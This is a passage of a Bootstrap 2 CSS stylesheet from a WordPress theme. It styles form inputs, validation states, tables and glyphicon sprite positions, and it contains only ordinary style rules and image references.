    font-size: 15px;
    color: #999
}

label,
input,
button,
select,
textarea {
    font-size: 14px;
    font-weight: normal;
    line-height: 20px
}

input,
button,
select,
textarea {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif
}

label {
    display: block;
    margin-bottom: 5px
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
    display: inline-block;
    height: 20px;
    padding: 4px 6px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 20px;
    color: #555;
    vertical-align: middle
}

input,
textarea,
.uneditable-input {
    width: 206px
}

textarea {
    height: auto
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
    border-color: rgba(82, 168, 236, 0.8);
    outline: 0;
    outline: thin dotted \9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6)
}

input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    *margin-top: 0;
    line-height: normal
}

input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
    width: auto
}

select,
input[type="file"] {
    height: 30px;
    *margin-top: 4px;
    line-height: 30px
}

select {
    width: 220px;
    background-color: #fff;
    border: 1px solid #ccc
}

select[multiple],
select[size] {
    height: auto
}

select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

.uneditable-input,
.uneditable-textarea {
    color: #999;
    cursor: not-allowed;
    background-color: #fcfcfc;
    border-color: #ccc;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025)
}

.uneditable-input {
    overflow: hidden;
    white-space: nowrap
}

.uneditable-textarea {
    width: auto;
    height: auto
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #999
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #999
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #999
}

.radio,
.checkbox {
    min-height: 20px;
    padding-left: 20px
}

.radio input[type="radio"],
.checkbox input[type="checkbox"] {
    float: left;
    margin-left: -20px
}

.controls>.radio:first-child,
.controls>.checkbox:first-child {
    padding-top: 5px
}

.radio.inline,
.checkbox.inline {
    display: inline-block;
    padding-top: 5px;
    margin-bottom: 0;
    vertical-align: middle
}

.radio.inline+.radio.inline,
.checkbox.inline+.checkbox.inline {
    margin-left: 10px
}

.input-mini {
    width: 60px
}

.input-small {
    width: 90px
}

.input-medium {
    width: 150px
}

.input-large {
    width: 210px
}

.input-xlarge {
    width: 270px
}

.input-xxlarge {
    width: 530px
}

input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
    float: none;
    margin-left: 0
}

.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
    display: inline-block
}

input,
textarea,
.uneditable-input {
    margin-left: 0
}

.controls-row [class*="span"]+[class*="span"] {
    margin-left: 20px
}

input.span12,
textarea.span12,
.uneditable-input.span12 {
    width: 926px
}

input.span11,
textarea.span11,
.uneditable-input.span11 {
    width: 846px
}

input.span10,
textarea.span10,
.uneditable-input.span10 {
    width: 766px
}

input.span9,
textarea.span9,
.uneditable-input.span9 {
    width: 686px
}

input.span8,
textarea.span8,
.uneditable-input.span8 {
    width: 606px
}

input.span7,
textarea.span7,
.uneditable-input.span7 {
    width: 526px
}

input.span6,
textarea.span6,
.uneditable-input.span6 {
    width: 446px
}

input.span5,
textarea.span5,
.uneditable-input.span5 {
    width: 366px
}

input.span4,
textarea.span4,
.uneditable-input.span4 {
    width: 286px
}

input.span3,
textarea.span3,
.uneditable-input.span3 {
    width: 206px
}

input.span2,
textarea.span2,
.uneditable-input.span2 {
    width: 126px
}

input.span1,
textarea.span1,
.uneditable-input.span1 {
    width: 46px
}

.controls-row {
    *zoom: 1;
}

.controls-row:before,
.controls-row:after {
    display: table;
    line-height: 0;
    content: ""
}

.controls-row:after {
    clear: both
}

.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
    float: left
}

.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
    padding-top: 5px
}

input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
    cursor: not-allowed;
    background-color: #eee
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
    background-color: transparent
}

.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
    color: #c09853
}

.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
    color: #c09853
}

.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
    border-color: #c09853;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
    border-color: #a47e3c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e
}

.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
    color: #c09853;
    background-color: #fcf8e3;
    border-color: #c09853
}

.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
    color: #b94a48
}

.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
    color: #b94a48
}

.control-group.error input,
.control-group.error select,
.control-group.error textarea {
    border-color: #b94a48;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
    border-color: #953b39;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392
}

.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
    color: #b94a48;
    background-color: #f2dede;
    border-color: #b94a48
}

.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
    color: #468847
}

.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
    color: #468847
}

.control-group.success input,
.control-group.success select,
.control-group.success textarea {
    border-color: #468847;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
    border-color: #356635;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b
}

.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
    color: #468847;
    background-color: #dff0d8;
    border-color: #468847
}

.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
    color: #3a87ad
}

.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
    color: #3a87ad
}

.control-group.info input,
.control-group.info select,
.control-group.info textarea {
    border-color: #3a87ad;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
    border-color: #2d6987;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3
}

.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
    color: #3a87ad;
    background-color: #d9edf7;
    border-color: #3a87ad
}

input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
    color: #b94a48;
    border-color: #ee5f5b
}

input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
    border-color: #e9322d;
    -webkit-box-shadow: 0 0 6px #f8b9b7;
    -moz-box-shadow: 0 0 6px #f8b9b7;
    box-shadow: 0 0 6px #f8b9b7
}

.form-actions {
    padding: 19px 20px 20px;
    margin-top: 20px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border-top: 1px solid #e5e5e5;
    *zoom: 1;
}

.form-actions:before,
.form-actions:after {
    display: table;
    line-height: 0;
    content: ""
}

.form-actions:after {
    clear: both
}

.help-block,
.help-inline {
    color: #595959
}

.help-block {
    display: block;
    margin-bottom: 10px
}

.help-inline {
    display: inline-block;
    *display: inline;
    padding-left: 5px;
    vertical-align: middle;
    *zoom: 1;
}

.input-append,
.input-prepend {
    margin-bottom: 5px;
    font-size: 0;
    white-space: nowrap
}

.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu {
    font-size: 14px
}

.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
    position: relative;
    margin-bottom: 0;
    *margin-left: 0;
    vertical-align: top;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0
}

.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
    z-index: 2
}

.input-append .add-on,
.input-prepend .add-on {
    display: inline-block;
    width: auto;
    height: 20px;
    min-width: 16px;
    padding: 4px 5px;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    text-align: center;
    text-shadow: 0 1px 0 #fff;
    background-color: #eee;
    border: 1px solid #ccc
}

.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group>.dropdown-toggle,
.input-prepend .btn-group>.dropdown-toggle {
    vertical-align: top;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.input-append .active,
.input-prepend .active {
    background-color: #a9dba9;
    border-color: #46a546
}

.input-prepend .add-on,
.input-prepend .btn {
    margin-right: -1px
}

.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px
}

.input-append input,
.input-append select,
.input-append .uneditable-input {
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px
}

.input-append input+.btn-group .btn:last-child,
.input-append select+.btn-group .btn:last-child,
.input-append .uneditable-input+.btn-group .btn:last-child {
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0
}

.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
    margin-left: -1px
}

.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child>.dropdown-toggle {
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0
}

.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.input-prepend.input-append input+.btn-group .btn,
.input-prepend.input-append select+.btn-group .btn,
.input-prepend.input-append .uneditable-input+.btn-group .btn {
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0
}

.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
    margin-right: -1px;
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px
}

.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
    margin-left: -1px;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0
}

.input-prepend.input-append .btn-group:first-child {
    margin-left: 0
}

input.search-query {
    padding-right: 14px;
    padding-right: 4px \9;
    padding-left: 14px;
    padding-left: 4px \9;
    margin-bottom: 0;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px
}

.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.form-search .input-append .search-query {
    -webkit-border-radius: 14px 0 0 14px;
    -moz-border-radius: 14px 0 0 14px;
    border-radius: 14px 0 0 14px
}

.form-search .input-append .btn {
    -webkit-border-radius: 0 14px 14px 0;
    -moz-border-radius: 0 14px 14px 0;
    border-radius: 0 14px 14px 0
}

.form-search .input-prepend .search-query {
    -webkit-border-radius: 0 14px 14px 0;
    -moz-border-radius: 0 14px 14px 0;
    border-radius: 0 14px 14px 0
}

.form-search .input-prepend .btn {
    -webkit-border-radius: 14px 0 0 14px;
    -moz-border-radius: 14px 0 0 14px;
    border-radius: 14px 0 0 14px
}

.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
    display: inline-block;
    *display: inline;
    margin-bottom: 0;
    vertical-align: middle;
    *zoom: 1;
}

.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
    display: none
}

.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
    display: inline-block
}

.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
    margin-bottom: 0
}

.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
    padding-left: 0;
    margin-bottom: 0;
    vertical-align: middle
}

.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
    float: left;
    margin-right: 3px;
    margin-left: 0
}

.control-group {
    margin-bottom: 10px
}

legend+.control-group {
    margin-top: 20px;
    -webkit-margin-top-collapse: separate
}

.form-horizontal .control-group {
    margin-bottom: 20px;
    *zoom: 1;
}

.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
    display: table;
    line-height: 0;
    content: ""
}

.form-horizontal .control-group:after {
    clear: both
}

.form-horizontal .control-label {
    float: left;
    width: 160px;
    padding-top: 5px;
    text-align: right
}

.form-horizontal .controls {
    *display: inline-block;
    *padding-left: 20px;
    margin-left: 180px;
    *margin-left: 0;
}

.form-horizontal .controls:first-child {
    *padding-left: 180px;
}

.form-horizontal .help-block {
    margin-bottom: 0
}

.form-horizontal input+.help-block,
.form-horizontal select+.help-block,
.form-horizontal textarea+.help-block,
.form-horizontal .uneditable-input+.help-block,
.form-horizontal .input-prepend+.help-block,
.form-horizontal .input-append+.help-block {
    margin-top: 10px
}

.form-horizontal .form-actions {
    padding-left: 180px
}

table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table th,
.table td {
    padding: 8px;
    line-height: 20px;
    text-align: left;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table th {
    font-weight: bold
}

.table thead th {
    vertical-align: bottom
}

.table caption+thead tr:first-child th,
.table caption+thead tr:first-child td,
.table colgroup+thead tr:first-child th,
.table colgroup+thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
    border-top: 0
}

.table tbody+tbody {
    border-top: 2px solid #ddd
}

.table .table {
    background-color: #fff
}

.table-condensed th,
.table-condensed td {
    padding: 4px 5px
}

.table-bordered {
    border: 1px solid #ddd;
    border-collapse: separate;
    *border-collapse: collapse;
    border-left: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.table-bordered th,
.table-bordered td {
    border-left: 1px solid #ddd
}

.table-bordered caption+thead tr:first-child th,
.table-bordered caption+tbody tr:first-child th,
.table-bordered caption+tbody tr:first-child td,
.table-bordered colgroup+thead tr:first-child th,
.table-bordered colgroup+tbody tr:first-child th,
.table-bordered colgroup+tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
    border-top: 0
}

.table-bordered thead:first-child tr:first-child>th:first-child,
.table-bordered tbody:first-child tr:first-child>td:first-child {
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px
}

.table-bordered thead:first-child tr:first-child>th:last-child,
.table-bordered tbody:first-child tr:first-child>td:last-child {
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px
}

.table-bordered thead:last-child tr:last-child>th:first-child,
.table-bordered tbody:last-child tr:last-child>td:first-child,
.table-bordered tfoot:last-child tr:last-child>td:first-child {
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px
}

.table-bordered thead:last-child tr:last-child>th:last-child,
.table-bordered tbody:last-child tr:last-child>td:last-child,
.table-bordered tfoot:last-child tr:last-child>td:last-child {
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px
}

.table-bordered tfoot+tbody:last-child tr:last-child td:first-child {
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0
}

.table-bordered tfoot+tbody:last-child tr:last-child td:last-child {
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0
}

.table-bordered caption+thead tr:first-child th:first-child,
.table-bordered caption+tbody tr:first-child td:first-child,
.table-bordered colgroup+thead tr:first-child th:first-child,
.table-bordered colgroup+tbody tr:first-child td:first-child {
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px
}

.table-bordered caption+thead tr:first-child th:last-child,
.table-bordered caption+tbody tr:first-child td:last-child,
.table-bordered colgroup+thead tr:first-child th:last-child,
.table-bordered colgroup+tbody tr:first-child td:last-child {
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px
}

.table-striped tbody>tr:nth-child(odd)>td,
.table-striped tbody>tr:nth-child(odd)>th {
    background-color: #f9f9f9
}

.table-hover tbody tr:hover td,
.table-hover tbody tr:hover th {
    background-color: #f5f5f5
}

table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
    display: table-cell;
    float: none;
    margin-left: 0
}

.table td.span1,
.table th.span1 {
    float: none;
    width: 44px;
    margin-left: 0
}

.table td.span2,
.table th.span2 {
    float: none;
    width: 124px;
    margin-left: 0
}

.table td.span3,
.table th.span3 {
    float: none;
    width: 204px;
    margin-left: 0
}

.table td.span4,
.table th.span4 {
    float: none;
    width: 284px;
    margin-left: 0
}

.table td.span5,
.table th.span5 {
    float: none;
    width: 364px;
    margin-left: 0
}

.table td.span6,
.table th.span6 {
    float: none;
    width: 444px;
    margin-left: 0
}

.table td.span7,
.table th.span7 {
    float: none;
    width: 524px;
    margin-left: 0
}

.table td.span8,
.table th.span8 {
    float: none;
    width: 604px;
    margin-left: 0
}

.table td.span9,
.table th.span9 {
    float: none;
    width: 684px;
    margin-left: 0
}

.table td.span10,
.table th.span10 {
    float: none;
    width: 764px;
    margin-left: 0
}

.table td.span11,
.table th.span11 {
    float: none;
    width: 844px;
    margin-left: 0
}

.table td.span12,
.table th.span12 {
    float: none;
    width: 924px;
    margin-left: 0
}

.table tbody tr.success td {
    background-color: #dff0d8
}

.table tbody tr.error td {
    background-color: #f2dede
}

.table tbody tr.warning td {
    background-color: #fcf8e3
}

.table tbody tr.info td {
    background-color: #d9edf7
}

.table-hover tbody tr.success:hover td {
    background-color: #d0e9c6
}

.table-hover tbody tr.error:hover td {
    background-color: #ebcccc
}

.table-hover tbody tr.warning:hover td {
    background-color: #faf2cc
}

.table-hover tbody tr.info:hover td {
    background-color: #c4e3f3
}

[class^="icon-"],
[class*=" icon-"] {
    display: inline-block;
    width: 14px;
    height: 14px;
    margin-top: 1px;
    *margin-right: .3em;
    line-height: 14px;
    vertical-align: text-top;
    background-image: url(https://www.taxi-dispatch-system.co.uk/wp-content/themes/response/cyberchimps/lib/bootstrap/css/../img/glyphicons-halflings.png);
    background-position: 14px 14px;
    background-repeat: no-repeat
}

.icon-white,
.nav-pills>.active>a>[class^="icon-"],
.nav-pills>.active>a>[class*=" icon-"],
.nav-list>.active>a>[class^="icon-"],
.nav-list>.active>a>[class*=" icon-"],
.navbar-inverse .nav>.active>a>[class^="icon-"],
.navbar-inverse .nav>.active>a>[class*=" icon-"],
.dropdown-menu>li>a:hover>[class^="icon-"],
.dropdown-menu>li>a:hover>[class*=" icon-"],
.dropdown-menu>.active>a>[class^="icon-"],
.dropdown-menu>.active>a>[class*=" icon-"],
.dropdown-submenu:hover>a>[class^="icon-"],
.dropdown-submenu:hover>a>[class*=" icon-"] {
    background-image: url(https://www.taxi-dispatch-system.co.uk/wp-content/themes/response/cyberchimps/lib/bootstrap/css/../img/glyphicons-halflings-white.png)
}

.icon-glass {
    background-position: 0 0
}

.icon-music {
    background-position: -24px 0
}

.icon-search {
    background-position: -48px 0
}

.icon-envelope {
    background-position: -72px 0
}

.icon-heart {
    background-position: -96px 0
}

.icon-star {
    background-position: -120px 0
}

.icon-star-empty {
    background-position: -144px 0
}

.icon-user {
    background-position: -168px 0
}

.icon-film {
    background-position: -192px 0
}

.icon-th-large {
    background-position: -216px 0
}

.icon-th {
    background-position: -240px 0
}

.icon-th-list {
    background-position: -264px 0
}

.icon-ok {
    background-position: -288px 0
}

.icon-remove {
    background-position: -312px 0
}

.icon-zoom-in {
    background-position: -336px 0
}

.icon-zoom-out {
    background-position: -360px 0
}

.icon-off {
    background-position: -384px 0
}

.icon-signal {
    background-position: -408px 0
}

.icon-cog {
    background-position: -432px 0
}

.icon-trash {
    background-position: -456px 0
}

.icon-home {
    background-position: 0 -24px
}

.icon-file {
    background-position: -24px -24px
}

.icon-time {
    background-position: -48px -24px
}

.icon-road {
    background-position: -72px -24px
}

.icon-download-alt {
    background-position: -96px -24px
}

.icon-download {
    background-position: -120px -24px
}

.icon-upload {
    background-position: -144px -24px
}

.icon-inbox {
    background-position: -168px -24px
}

.icon-play-circle {
    background-position: -192px -24px
}

.icon-repeat {
    background-position: -216px -24px
}

.icon-refresh {
    background-position: -240px -24px
}

.icon-list-alt {
    background-position: -264px -24px
}

.icon-lock {
    background-position: -287px -24px
}

.icon-flag {
    background-position: -312px -24px
}

.icon-headphones {
    background-position: -336px -24px
}

.icon-volume-off {
    background-position: -360px -24px
}

.icon-volume-down {
    background-position: -384px -24px
}

.icon-volume-up {
    background-position: -408px -24px
}

.icon-qrcode {
    background-position: -432px -24px
}

.icon-barcode {
    background-position: -456px -24px
}

.icon-tag {
    background-position: 0 -48px
}

.icon-tags {
    background-position: -25px -48px
}

.icon-book {
    background-position: -48px -48px
}

.icon-bookmark {
    background-position: -72px -48px
}

.icon-print {
    background-position: -96px -48px
}

.icon-camera {
    background-position: -120px -48px
}

.icon-font {
    background-position: -144px -48px
}

.icon-bold {
    background-position: -167px -48px
}

.icon-italic {
    background-position: -192px -48px
}

.icon-text-height {
    background-position: -216px -48px
}

.icon-text-width {
    background-position: -240px -48px
}

.icon-align-left {
    background-position: -264px -48px
}

.icon-align-center {
    background-position: -288px -48px
}

.icon-align-right {
    background-position: -312px -48px
}

.icon-align-justify {
    background-position: -336px -48px
}

.icon-list {
    background-position: -360px -48px
}

.icon-indent-left {
    background-position: -384px -48px
}

.icon-indent-right {
    background-position: -408px -48px
}

.icon-facetime-video {
    background-position: -432px -48px
}

.icon-picture {
    background-position: -456px -48px
}

.icon-pencil {
    background-position: 0 -72px
}

.icon-map-marker {
    background-position: -24px -72px
}

.icon-adjust {
    background-position: -48px -72px
}

.icon-tint {
    background-position: -72px -72px
}

.icon-edit {
    background-position: -96px -72px
}

.icon-share {
    background-position: -120px -72px
}

.icon-check {
    background-position: -144px -72px
}

.icon-move {
    background-position: -168px -72px
}

.icon-step-backward {
    background-position: -192px -72px
}

.icon-fast-backward {
    background-position: -216px -72px
}

.icon-backward {
    background-position: -240px -72px
}

.icon-play {
    background-position: -264px -72px
}

.icon-pause {
    background-position: -288px -72px
}

.icon-stop {
    background-position: -312px -72px
}

.icon-forward {
    background-position: -336px -72px
}

.icon-fast-forward {
    background-position: -360px -72px
}

.icon-step-forward {
    background-position: -384px -72px
}

.icon-eject {
    background-position: -408px -72px
}

.icon-chevron-left {
    background-position: -432px -72px
}

.icon-chevron-right {
    background-position: -456px -72px
}

.icon-plus-sign {
    background-position: 0 -96px
}

.icon-minus-sign {
    background-position: -24px -96px
}

.icon-remove-sign {
    background-position: -48px -96px
}

.icon-ok-sign {
    background-position: -72px -96px
}

.icon-question-sign {
    background-position: -96px -96px
}

.icon-info-sign {
    background-position: -120px -96px
}

.icon-screenshot {
    background-position: -144px -96px
}

.icon-remove-circle {
    background-position: -168px -96px
}

.icon-ok-circle {
    background-position: -192px -96px
}

.icon-ban-circle {
    background-position: -216px -96px
}

.icon-arrow-left {
    background-position: -240px -96px
}

.icon-arrow-right {
    background-position: -264px -96px
}

.icon-arrow-up {
    background-position: -289px -96px
}

.icon-arrow-down {
    background-position: -312px -96px
}

.icon-share-alt {
    background-position: -336px -96px
}

.icon-resize-full {
    background-position: -360px -96px
}

.icon-resize-small {
    background-position: -384px -96px
}

.icon-plus {
    background-position: -408px -96px
}

.icon-minus {
    background-position: -433px -96px
}

.icon-asterisk {
    background-position: -456px -96px
}

.icon-exclamation-sign {
    background-position: 0 -120px
}

.icon-gift {
    background-position: -24px -120px
}

.icon-leaf {
    background-position: -48px -120px
}

.icon-fire {
    background-position: -72px -120px
}

.icon-eye-open {
    background-position: -96px -120px
}

.icon-eye-close {
    background-position: -120px -120px
}

.icon-warning-sign {
    background-position: -144px -120px
}

.icon-plane {
    background-position: -168px -120px
}

.icon-calendar {
    background-position: -192px -120px
}

.icon-random {
    width: 16px;
    background-position: -216px -120px
}

.icon-comment {
    background-position: -240px -120px
}

.icon-magnet {
    background-position: -264px -120px
}

